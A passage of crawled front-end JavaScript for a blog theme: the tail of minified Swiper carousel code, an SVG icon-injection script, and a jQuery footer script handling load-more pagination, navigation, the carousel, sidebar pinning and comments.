b},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){dU(this,{pagination:ba({dynamicBulletIndex:0},z)})},on:{init:function(b){b.pagination.init(),b.pagination.render(),b.pagination.update()},activeIndexChange:function(b){(b.params.loop||void 0===b.snapIndex)&&b.pagination.update()},snapIndexChange:function(b){b.params.loop||b.pagination.update()},slidesLengthChange:function(b){b.params.loop&&(b.pagination.render(),b.pagination.update())},snapGridLengthChange:function(b){b.params.loop||(b.pagination.render(),b.pagination.update())},destroy:function(b){b.pagination.destroy()},click:function(b,ba){var J=ba.target;if(b.params.pagination.el&&b.params.pagination.hideOnClick&&b.pagination.$el.length>0&&!gJ(J).hasClass(b.params.pagination.bulletClass)){if(b.navigation&&(b.navigation.nextEl&&J===b.navigation.nextEl||b.navigation.prevEl&&J===b.navigation.prevEl))return;!0===b.pagination.$el.hasClass(b.params.pagination.hiddenClass)?b.emit("paginationShow"):b.emit("paginationHide"),b.pagination.$el.toggleClass(b.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){dU(this,{scrollbar:ba({isTouched:!1,timeout:null,dragTimeout:null},A)})},on:{init:function(b){b.scrollbar.init(),b.scrollbar.updateSize(),b.scrollbar.setTranslate()},update:function(b){b.scrollbar.updateSize()},resize:function(b){b.scrollbar.updateSize()},observerUpdate:function(b){b.scrollbar.updateSize()},setTranslate:function(b){b.scrollbar.setTranslate()},setTransition:function(b,ba){b.scrollbar.setTransition(ba)},destroy:function(b){b.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){dU(this,{parallax:ba({},B)})},on:{beforeInit:function(b){b.params.parallax.enabled&&(b.params.watchSlidesProgress=!0,b.originalParams.watchSlidesProgress=!0)},init:function(b){b.params.parallax.enabled&&b.parallax.setTranslate()},setTranslate:function(b){b.params.parallax.enabled&&b.parallax.setTranslate()},setTransition:function(b,ba){b.params.parallax.enabled&&b.parallax.setTransition(ba)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var b=this;dU(b,{zoom:ba({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},D)});var J=1;Object.defineProperty(b.zoom,"scale",{get:function(){return J},set:function(ba){if(J!==ba){var f=b.zoom.gesture.$imageEl?b.zoom.gesture.$imageEl[0]:void 0,U=b.zoom.gesture.$slideEl?b.zoom.gesture.$slideEl[0]:void 0;b.emit("zoomChange",ba,f,U)}J=ba}})},on:{init:function(b){b.params.zoom.enabled&&b.zoom.enable()},destroy:function(b){b.zoom.disable()},touchStart:function(b,ba){b.zoom.enabled&&b.zoom.onTouchStart(ba)},touchEnd:function(b,ba){b.zoom.enabled&&b.zoom.onTouchEnd(ba)},doubleTap:function(b,ba){!b.animating&&b.params.zoom.enabled&&b.zoom.enabled&&b.params.zoom.toggle&&b.zoom.toggle(ba)},transitionEnd:function(b){b.zoom.enabled&&b.params.zoom.enabled&&b.zoom.onTransitionEnd()},slideChange:function(b){b.zoom.enabled&&b.params.zoom.enabled&&b.params.cssMode&&b.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){dU(this,{lazy:ba({initialImageLoaded:!1},E)})},on:{beforeInit:function(b){b.params.lazy.enabled&&b.params.preloadImages&&(b.params.preloadImages=!1)},init:function(b){b.params.lazy.enabled&&!b.params.loop&&0===b.params.initialSlide&&(b.params.lazy.checkInView?b.lazy.checkInViewOnLoad():b.lazy.load())},scroll:function(b){b.params.freeMode&&!b.params.freeModeSticky&&b.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(b){b.params.lazy.enabled&&b.lazy.load()},transitionStart:function(b){b.params.lazy.enabled&&(b.params.lazy.loadOnTransitionStart||!b.params.lazy.loadOnTransitionStart&&!b.lazy.initialImageLoaded)&&b.lazy.load()},transitionEnd:function(b){b.params.lazy.enabled&&!b.params.lazy.loadOnTransitionStart&&b.lazy.load()},slideChange:function(b){b.params.lazy.enabled&&b.params.cssMode&&b.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){dU(this,{controller:ba({control:this.params.controller.control},F)})},on:{update:function(b){b.controller.control&&b.controller.spline&&(b.controller.spline=void 0,delete b.controller.spline)},resize:function(b){b.controller.control&&b.controller.spline&&(b.controller.spline=void 0,delete b.controller.spline)},observerUpdate:function(b){b.controller.control&&b.controller.spline&&(b.controller.spline=void 0,delete b.controller.spline)},setTranslate:function(b,ba,J){b.controller.control&&b.controller.setTranslate(ba,J)},setTransition:function(b,ba,J){b.controller.control&&b.controller.setTransition(ba,J)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null}},create:function(){dU(this,{a11y:ba({},H,{liveRegion:gJ('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(b){b.params.a11y.enabled&&(b.a11y.init(),b.a11y.updateNavigation())},toEdge:function(b){b.params.a11y.enabled&&b.a11y.updateNavigation()},fromEdge:function(b){b.params.a11y.enabled&&b.a11y.updateNavigation()},paginationUpdate:function(b){b.params.a11y.enabled&&b.a11y.updatePagination()},destroy:function(b){b.params.a11y.enabled&&b.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){dU(this,{history:ba({},I)})},on:{init:function(b){b.params.history.enabled&&b.history.init()},destroy:function(b){b.params.history.enabled&&b.history.destroy()},transitionEnd:function(b){b.history.initialized&&b.history.setHistory(b.params.history.key,b.activeIndex)},slideChange:function(b){b.history.initialized&&b.params.cssMode&&b.history.setHistory(b.params.history.key,b.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){dU(this,{hashNavigation:ba({initialized:!1},K)})},on:{init:function(b){b.params.hashNavigation.enabled&&b.hashNavigation.init()},destroy:function(b){b.params.hashNavigation.enabled&&b.hashNavigation.destroy()},transitionEnd:function(b){b.hashNavigation.initialized&&b.hashNavigation.setHash()},slideChange:function(b){b.hashNavigation.initialized&&b.params.cssMode&&b.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){dU(this,{autoplay:ba({},L,{running:!1,paused:!1})})},on:{init:function(b){b.params.autoplay.enabled&&(b.autoplay.start(),c().addEventListener("visibilitychange",b.autoplay.onVisibilityChange))},beforeTransitionStart:function(b,ba,J){b.autoplay.running&&(J||!b.params.autoplay.disableOnInteraction?b.autoplay.pause(ba):b.autoplay.stop())},sliderFirstMove:function(b){b.autoplay.running&&(b.params.autoplay.disableOnInteraction?b.autoplay.stop():b.autoplay.pause())},touchEnd:function(b){b.params.cssMode&&b.autoplay.paused&&!b.params.autoplay.disableOnInteraction&&b.autoplay.run()},destroy:function(b){b.autoplay.running&&b.autoplay.stop(),c().removeEventListener("visibilitychange",b.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){dU(this,{fadeEffect:ba({},M)})},on:{beforeInit:function(b){if("fade"===b.params.effect){b.classNames.push(b.params.containerModifierClass+"fade");var ba={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bW(b.params,ba),bW(b.originalParams,ba)}},setTranslate:function(b){"fade"===b.params.effect&&b.fadeEffect.setTranslate()},setTransition:function(b,ba){"fade"===b.params.effect&&b.fadeEffect.setTransition(ba)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){dU(this,{cubeEffect:ba({},O)})},on:{beforeInit:function(b){if("cube"===b.params.effect){b.classNames.push(b.params.containerModifierClass+"cube"),b.classNames.push(b.params.containerModifierClass+"3d");var ba={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};bW(b.params,ba),bW(b.originalParams,ba)}},setTranslate:function(b){"cube"===b.params.effect&&b.cubeEffect.setTranslate()},setTransition:function(b,ba){"cube"===b.params.effect&&b.cubeEffect.setTransition(ba)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){dU(this,{flipEffect:ba({},P)})},on:{beforeInit:function(b){if("flip"===b.params.effect){b.classNames.push(b.params.containerModifierClass+"flip"),b.classNames.push(b.params.containerModifierClass+"3d");var ba={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};bW(b.params,ba),bW(b.originalParams,ba)}},setTranslate:function(b){"flip"===b.params.effect&&b.flipEffect.setTranslate()},setTransition:function(b,ba){"flip"===b.params.effect&&b.flipEffect.setTransition(ba)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){dU(this,{coverflowEffect:ba({},Q)})},on:{beforeInit:function(b){"coverflow"===b.params.effect&&(b.classNames.push(b.params.containerModifierClass+"coverflow"),b.classNames.push(b.params.containerModifierClass+"3d"),b.params.watchSlidesProgress=!0,b.originalParams.watchSlidesProgress=!0)},setTranslate:function(b){"coverflow"===b.params.effect&&b.coverflowEffect.setTranslate()},setTransition:function(b,ba){"coverflow"===b.params.effect&&b.coverflowEffect.setTransition(ba)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){dU(this,{thumbs:ba({swiper:null,initialized:!1},R)})},on:{beforeInit:function(b){var ba=b.params.thumbs;ba&&ba.swiper&&(b.thumbs.init(),b.thumbs.update(!0))},slideChange:function(b){b.thumbs.swiper&&b.thumbs.update()},update:function(b){b.thumbs.swiper&&b.thumbs.update()},resize:function(b){b.thumbs.swiper&&b.thumbs.update()},observerUpdate:function(b){b.thumbs.swiper&&b.thumbs.update()},setTransition:function(b,ba){var J=b.thumbs.swiper;J&&J.setTransition(ba)},beforeDestroy:function(b){var ba=b.thumbs.swiper;ba&&b.thumbs.swiperCreated&&ba&&ba.destroy()}}}];return s.use(S),s});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ssshpx.com/zb_users/theme/erics_simple/res/def/script/erics-icons.js?v=1.4.1
body_size: 3118
content:
(function() {

  const html = `
  <style>
  .ionicon {
    fill: currentColor;
    stroke: currentColor;
    visibility: inherit;
    font-size: inherit;
  }

  .ionicon-fill-none {
    fill: none
  }

  .ionicon-stroke-width {
    stroke-width: inherit
  }
  </style>
  <svg>

  <symbol id="chevron-down-outline" class=ionicon viewBox="0 0 512 512">
    <path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 184l144 144 144-144"
      class="ionicon-fill-none"></path>
  </symbol>
  <symbol id="search-outline" class=ionicon viewBox="0 0 512 512">
    <path d="M221.09 64a157.09 157.09 0 10157.09 157.09A157.1 157.1 0 00221.09 64z" stroke-miterlimit=10
      class="ionicon-fill-none ionicon-stroke-width"></path>
    <path stroke-linecap=round stroke-miterlimit=10 d="M338.29 338.29L448 448"
      class="ionicon-fill-none ionicon-stroke-width"></path>
  </symbol>
  <symbol id="close-outline" class=ionicon viewBox="0 0 512 512">
  <path stroke-linecap=round stroke-linejoin=round d="M368 368L144 144M368 144L144 368"
    class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="folder-open-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M64 192v-72a40 40 0 0140-40h75.89a40 40 0 0122.19 6.72l27.84 18.56a40 40 0 0022.19 6.72H408a40 40 0 0140 40v40"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M479.9 226.55L463.68 392a40 40 0 01-39.93 40H88.25a40 40 0 01-39.93-40L32.1 226.55A32 32 0 0164 192h384.1a32 32 0 0131.8 34.55z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id=eye class=ionicon viewBox="0 0 512 512"><circle cx=256 cy=256 r=64></circle><path d="M490.84 238.6c-26.46-40.92-60.79-75.68-99.27-100.53C349 110.55 302 96 255.66 96c-42.52 0-84.33 12.15-124.27 36.11-40.73 24.43-77.63 60.12-109.68 106.07a31.92 31.92 0 00-.64 35.54c26.41 41.33 60.4 76.14 98.28 100.65C162 402 207.9 416 255.66 416c46.71 0 93.81-14.43 136.2-41.72 38.46-24.77 72.72-59.66 99.08-100.92a32.2 32.2 0 00-.1-34.76zM256 352a96 96 0 1196-96 96.11 96.11 0 01-96 96z"></path></symbol>

<symbol id="eye-outline" class=ionicon viewBox="0 0 512 512"><path d="M255.66 112c-77.94 0-157.89 45.11-220.83 135.33a16 16 0 00-.27 17.77C82.92 340.8 161.8 400 255.66 400c92.84 0 173.34-59.38 221.79-135.25a16.14 16.14 0 000-17.47C428.89 172.28 347.8 112 255.66 112z"
stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256
r=80 stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id=chatbox class=ionicon viewBox="0 0 512 512"><path d="M144 464a16 16 0 01-16-16v-64h-24a72.08 72.08 0 01-72-72V120a72.08 72.08 0 0172-72h304a72.08 72.08 0 0172 72v192a72.08 72.08 0 01-72 72H245.74l-91.49 76.29A16.05 16.05 0 01144 464z"></path></symbol>

<symbol id=like class=ionicon viewBox="0 0 1024 1024">
<svg t="1695350870836" class="icon"  version="1.1" p-id="1489" ><path d="M669.781333 130.752c71.637333-11.093333 138.901333 11.477333 193.344 64.533333 55.317333 53.930667 81.834667 124.992 74.282667 199.530667-7.466667 73.642667-46.549333 146.368-112.32 210.474667-18.346667 17.898667-67.669333 66.218667-138.453333 135.637333-31.829333 31.232-65.706667 64.448-99.84 97.984L553.6 871.466667l-13.184 12.949333a40.554667 40.554667 0 0 1-56.832 0l-114.602667-112.64-24.213333-23.722667a677626.346667 677626.346667 0 0 0-145.856-142.762666C133.141333 541.184 94.08 468.48 86.613333 394.816c-7.552-74.538667 18.944-145.6 74.282667-199.530667 54.442667-53.056 121.706667-75.605333 193.344-64.533333 53.162667 8.213333 107.093333 34.688 157.781333 76.949333 50.709333-42.24 104.618667-68.736 157.781334-76.949333z"  p-id="1490"></path></svg>
</symbol>

<symbol id=dianzan class=ionicon viewBox="0 0 1024 1024">
<svg ><path d="M64 483.04V872c0 37.216 30.144 67.36 67.36 67.36H192V416.32l-60.64-0.64A67.36 67.36 0 0 0 64 483.04zM857.28 344.992l-267.808 1.696c12.576-44.256 18.944-83.584 18.944-118.208 0-78.56-68.832-155.488-137.568-145.504-60.608 8.8-67.264 61.184-67.264 126.816v59.264c0 76.064-63.84 140.864-137.856 148L256 416.96v522.4h527.552a102.72 102.72 0 0 0 100.928-83.584l73.728-388.96a102.72 102.72 0 0 0-100.928-121.824z" p-id="2068"></path></svg>
</symbol>

<symbol id="chevron-up-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-linejoin=round d="M112 328l144-144 144 144" class="ionicon-fill-none"></path></symbol>

<symbol id="sunny-outline" class=ionicon viewBox="0 0 512 512"><path stroke-linecap=round
stroke-miterlimit=10 d="M256 48v48M256 416v48M403.08 108.92l-33.94 33.94M142.86 369.14l-33.94 33.94M464 256h-48M96 256H48M403.08 403.08l-33.94-33.94M142.86 142.86l-33.94-33.94"
class="ionicon-fill-none ionicon-stroke-width"></path><circle cx=256 cy=256 r=80 stroke-linecap=round
stroke-miterlimit=10 class="ionicon-fill-none ionicon-stroke-width"></circle></symbol>

<symbol id="arrow-up-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 244l144-144 144 144M256 120v292"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="time-outline" class=ionicon viewBox="0 0 512 512">
<path d="M256 64C150 64 64 150 64 256s86 192 192 192 192-86 192-192S362 64 256 64z" stroke-miterlimit=10
  class="ionicon-fill-none ionicon-stroke-width"></path>
<path stroke-linecap=round stroke-linejoin=round d="M256 128v144h96"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="location-sharp" class=ionicon viewBox="0 0 512 512">
<path
  d="M256 32C167.67 32 96 96.51 96 176c0 128 160 304 160 304s160-176 160-304c0-79.49-71.67-144-160-144zm0 224a64 64 0 1164-64 64.07 64.07 0 01-64 64z">
</path>
</symbol>
<symbol id="chevron-back-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M328 112L184 256l144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="chevron-forward-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M184 112l144 144-144 144"
  class="ionicon-fill-none"></path>
</symbol>
<symbol id="menu-outline" class=ionicon viewBox="0 0 512 512">
<path stroke-linecap=round stroke-miterlimit=10 d="M80 160h352M80 256h352M80 352h352"
  class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="moon-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M160 136c0-30.62 4.51-61.61 16-88C99.57 81.27 48 159.32 48 248c0 119.29 96.71 216 216 216 88.68 0 166.73-51.57 200-128-26.39 11.49-57.38 16-88 16-119.29 0-216-96.71-216-216z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="partly-sunny-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M90.61 306.85A16.07 16.07 0 00104 293.6C116.09 220.17 169.63 176 232 176c57.93 0 96.62 37.75 112.2 77.74a15.84 15.84 0 0012.2 9.87c50 8.15 91.6 41.54 91.6 99.59 0 59.4-48.6 100.8-108 100.8H106c-49.5 0-90-24.7-90-79.2 0-48.47 38.67-72.22 74.61-77.95z"
  stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M384.8 271.4a80 80 0 10-123.55-92M464 208h32M336 48v32M222.86 94.86l22.63 22.63M449.14 94.86l-22.63 22.63"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>


  </svg>
  `;


  window.loadSvgResources = function() {
    $('#blog-svg').prepend(html);
  }



})()

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ssshpx.com/zb_users/theme/erics_simple/res/spec/script-footer.js?v=1.4.1
body_size: 4825
content:
$(function () {
  const debug = true;

  function ajax(url, sfn, efn = function(){}) {
    $.ajax({
        'type': 'GET',
        'url': url,
        'data': {},
        'cache': false,
        'dataType': 'html',
        'async' : true,
        success : function (data) {
          sfn(data);
        },
        error : function (e) {
          efn(data);
        }
    });
  }

  let loadMore_nowDom = $('#blog-list .pagebar .now-page');
  function hasMore() {
    const has = !['下一页', '>>'].includes(loadMore_nowDom.next().attr('title'));
    if (!has) {
      $('.load-more').html('已没有更多');
    }
    return has;
  }
  hasMore();
  $('.load-more').click(function() {
    if (!hasMore()) {
      return;
    }
    const dom = loadMore_nowDom.next();
    const url = dom.attr('href');
    $('.load-more').html('加载中...');
    ajax(url, (res) => {
      let html = '';
      html = res.split('<!--list.start-->')[1];
      html = html.split('<!--list.end-->')[0];
      $('#blog-list>.card-body').append(html);
      loadMore_nowDom = loadMore_nowDom.next();

      //侧栏适配
      $('#blog-sidebar').removeAttr('style');
      sidebarFix();

      if (hasMore()) $('.load-more').html('点击加载更多');
    }, () => {
      $('.load-more').html('点击加载更多');
    })
  });

  //cpn.start
  //<name:topbar>
  //导航栏下三角
  try {
    $('.navbar li').each(function() {
      let path = $(this).find('>a');
      if (path.length <= 0) return;
      path = path.attr('href');
      path = path.split(location.host);
      if (path.length !== 2) return;
      path = path[1];
      if (typeof path !== 'string') return;
      const urlRewrite = location.href.indexOf('.html') >= 0;

      path = path.substring(0, path.indexOf('#') >= 0 ? path.indexOf('#') : path.length);
      if (urlRewrite) {
        path = path.substring(0, path.indexOf('?') >= 0 ? path.indexOf('?') : path.length);
      }

      path = path == '' ? '/' : path;

      let url = erics_simple.type !== 'article' ? location.href : $('#blog-path-nav>li:eq(1)>a').attr('href');
      url = url.split(location.host)[1];

      url = url.substring(0, url.indexOf('#') >= 0 ? url.indexOf('#') : url.length);
      if (urlRewrite) {
        url = url.substring(0, url.indexOf('?') >= 0 ? url.indexOf('?') : url.length);
      }

      url = url == '' ? '/' : url;

      if (path == url) {
        $(this).find('>a').addClass('active');
      }

    });
  } catch (e) {
    if (debug) {
      console.log(e);
    }
  }
  //cpn.end




  //cpn.start
  //<name:pagebar>
  {
    const prev = $('.pagebar>*[title="<"]');
    prev.attr('title', '上一页');
    prev.html('<svg><use xlink:href="#chevron-back-outline"></use></svg> 上一页');

    const next = $('.pagebar>*[title=">"]');
    next.attr('title', '下一页');
    next.html('下一页 <svg><use xlink:href="#chevron-forward-outline"></use></svg>');
  }
  //cpn.end

  //cpn.start
  //<name:footer>
  // $('#blog-footer .conact>.wechat.erics-hp>.erics-hp-panel').qrcode({
  //   width: 90,
  //   height: 90,
  //   text: $(this).parent().attr('href')
  // });
  //cpn.end


  //代码备份 图片懒加载
  // const imgs = $('.lazy-load-img img');
  // console.log(imgs);
  // for (let i=0; i<imgs.length; i++) {
  //   $(imgs[i]).load(function() {
  //     console.log('ok');
  //   })
  // }

  // $('img').on('load', function() {
  //   console.log('new image loaded: ' + this.src);
  // });
//   $('<img/>').attr('src', 'http://caibaojian.com/a/a3.png').on('load', function() {
//     $(this).remove(); // prevent memory leaks as @benweet suggested
//     console.log('ok');
//  });


  //cpn.start
  //<name:script-plugin>
  const plugins = {
    hoverPanel(options) {
      const {trigger, panel, css = 'on', in_fn=function(){}, out_fn=function(){}} = options;
      $(document).mouseup(function(e) {
        const _con0 = $(trigger);   // 设置目标区域
        if(_con0.is(e.target) || _con0.has(e.target).length !== 0){ // Mark 1
          if ($(panel).hasClass(css)) {
            in_fn();
          } else {
            out_fn();
          }
          $(panel).toggleClass(css);
          return;
        }
        const _con = $(panel);   // 设置目标区域
        if(!_con.is(e.target) && _con.has(e.target).length === 0){ // Mark 1
          $(panel).removeClass(css);
          out_fn();
        }
      });
    },
  }
  String.prototype.hashCode = function() {
    var hash = 0, i, chr;
    if (this.length === 0) return hash;
    for (i = 0; i < this.length; i++) {
      chr   = this.charCodeAt(i);
      hash  = ((hash << 5) - hash) + chr;
      hash |= 0; // Convert to 32bit integer
    }
    return hash;
  };
  //cpn.end


  //cpn.start
  //<name:search-panel>
  //需要script-plugin组件
  // plugins.hoverPanel({
  //   trigger: '.search-panel-trigger, .search-panel .close',
  //   panel: '.search-panel',
  //   in_fn: () => {
  //     // $('.search-panel input').focus();
  //     setTimeout(() => {
  //       $('.search-panel input').focus();
  //     }, 500);
  //   }
  // });
  //cpn.end


  //cpn.start
  //<name:mobile-navbar>
  {
    $('.mobile-menu').click(() => {
      $('.mobile-navbar').addClass('show');
    });

    $(document).on('click', '*', function(e) {
      e.stopPropagation();
      const n = $('.mobile-navbar');
      if (!n.hasClass('show')) return;
      if ($(this).hasClass('mobile-navbar')) {
        //关闭
        $('.mobile-navbar').removeClass('show');
      }
    })
    $('.mobile-navbar .close').click(() => {
      $('.mobile-navbar').removeClass('show');
    });

    //需要往mobile navbar添加的数据集
    const data = [
      $('.topbar ul.navbar').prop("outerHTML"),
      // `<div class="login-reg">${$('.topbar .topbar-right>.pc-part').html()}</div>`
    ];
    for (let i = 0; i < data.length; i++) {
      $('.mobile-navbar>.main>.append').append(`<div class="item">${data[i]}</div>`);
    }

    $('.mobile-navbar>.main>.append ul.navbar>li').each(function() {
      const o = $(this).find('a svg');
      $(this).append(o.prop("outerHTML"));
      $(this).find('a svg').remove();
    });

    //移动端点击导航小箭头切换显示子菜单
    $('.mobile-navbar>.main .navbar>.navbar-item>svg').click(function() {
      $(this).toggleClass('on');
      $(this).parents('.navbar-item').find('>ul').toggleClass('on');
    })

  }
  //cpn.end


  //cpn.start
  //<name:carousel>
  if (['index'].includes(erics_simple.type)) {
    const options = {
      loop: true,
      // cssMode: true,
      effect: 'slide',
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
      },
      // slidesPerView: 4,
      speed: (Number)(erics_simple.carousel.speed),//350,
      slidesPerView: 'auto'
    };

    options.effect = ['slide', 'fade', 'cube', 'coverflow', 'flip', 'cards'][erics_simple.carousel.effect];
    if (((Number)(erics_simple.carousel.autoplay))) {
      options.autoplay = {
        dalay: erics_simple.carousel.autoplay_delay,
        pauseOnMouseEnter: true,
        disableOnInteraction: false,
      };
    }

    //切换方向
    // if ((Number)(erics_simple.carousel.direction)) {
    //   // console.log('set');
    //   options.direction = 'vertical';
    //   $('.mySwiper').css('height', 320);
    // }

    //是否显示
    if (!(Number)(erics_simple.carousel.showChangeBtn)) {
      $('.swiper-button-next,.swiper-button-prev').hide();
    }
    if (!(Number)(erics_simple.carousel.showNavBtn)) {
      $('.swiper-pagination').hide();
    }
    if (!(Number)(erics_simple.carousel.touchChange)) {
      options.swipeHandler = '.swipe-handler';
    }

    const swiper = new Swiper(".mySwiper", options);
  }
  //cpn.end


  //cpn.end
  //<name:fixed-btns|sidebar-fixed>
  let lastScrollTop = getScrollTop();
  window.onscroll = function() {scrollFunction()};
  function getScrollTop() {
    return document.documentElement.scrollTop || document.body.scrollTop;
  }
  function scrollFunction() {
      if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        $('#fixed-btns>.item.clickToTop').addClass('on');
      } else {
        $('#fixed-btns>.item.clickToTop').removeClass('on');
      }
      lastScrollTop = getScrollTop();
      sidebarFix();
  }
  function topFunction() {
      document.body.scrollTop = 0;
      document.documentElement.scrollTop = 0;
  }

  //窗口大小改变
  function sidebarFix() {
    const win = {
      w:  window.innerWidth,
      h:  window.innerHeight
    };
    // const page = {
    //   w: document.body.scrollWidth,
    //   h: document.body.scrollHeight
    // };
    // const scroll = {
    //   top: document.body.scrollTop || document.documentElement.scrollTop
    // }
    const sidebar = document.querySelector('#blog-sidebar');
    const sidebarObject = sidebar.getBoundingClientRect();

    const all = document.querySelector('#blog-all');
    const allObject = all.getBoundingClientRect();

    let main, mainObject;
    if (['article', 'page'].includes(erics_simple.type)) {
      main = document.querySelector('#blog-article>.card>.card-body');
      mainObject = main.getBoundingClientRect();
    } else if (['tag', 'category', 'index', 'search', 'author'].includes(erics_simple.type)) {
      main = document.querySelector('#blog-main');
      mainObject = main.getBoundingClientRect();
    }

    const disBot = win.h - (mainObject.top + sidebarObject.height);
    const allDisBot_view = win.h - (allObject.top + allObject.height);

    if (sidebarObject.height <= win.h || sidebarObject.height >= mainObject.height) return;

    if (allDisBot_view >= 0) {
      $('#blog-sidebar').css({
        'position': 'absolute',
        'left': 'auto',
        'right': '15px',
        'bottom': 0,
        'width': sidebarObject.width + 'px',
      })
    } else if (disBot >= 10) {
      $('#blog-sidebar').css({
        'position': 'fixed',
        'left': sidebarObject.left + 'px',
        // 'right': page.w - (all.offsetLeft + allObject.width),
        'bottom': '10px',
        'width': sidebarObject.width + 'px',
      })
    } else {
      $('#blog-sidebar').removeAttr('style');
    }
  }
  sidebarFix();
  window.addEventListener('resize', function() {
    $('#blog-sidebar').removeAttr('style');
    sidebarFix();
  });

  $('#fixed-btns>.item.clickToTop').click(topFunction);
  //cpn.end

  //cpn.start
  //<name:article>
  socialShare('#blog-article .footer .share .social-share', {
    // description: $('meta[name="description"]').attr('content'),
    image: $('#blog-article .content img')[0]
  })
  //cpn.end

  //cpn.start
  //<name:article-comment>
  $('#inpVerify').attr('placeholder', '请输入验证码');
  $(document).on('click', '#blog-commentArea .comment-list .comment-item .revertcomment a', function() {
    $('#blog-commentArea textarea').focus();
  });
  erics_simple.ex.setGuestRandomAvatar = function(msgname) {
